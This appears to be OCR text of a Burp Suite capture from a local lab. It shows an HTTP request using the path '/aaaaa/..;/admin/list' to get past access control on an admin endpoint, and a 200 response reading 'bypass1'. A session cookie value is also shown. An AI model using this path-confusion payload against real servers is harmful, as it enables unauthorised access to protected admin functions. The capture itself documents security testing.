 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ☰
1 GET /aaaaa/..;/admin/list HTTP/1.1
2 Host: 127.0.0.1:9999
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: remember_token=
2|1dce60f5422aebb4cbf34348e6d4b64b6763be205b720a17e781742d67b3b4e1f8baa0
4be85641b56a1ad9314d3424fe76e53d40f81b34290fe0f192271c5c26
16 Connection: close
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 7
4 Date: Sat, 01 Apr 2023 13:58:29 GMT
5 Connection: close
6
7 bypass1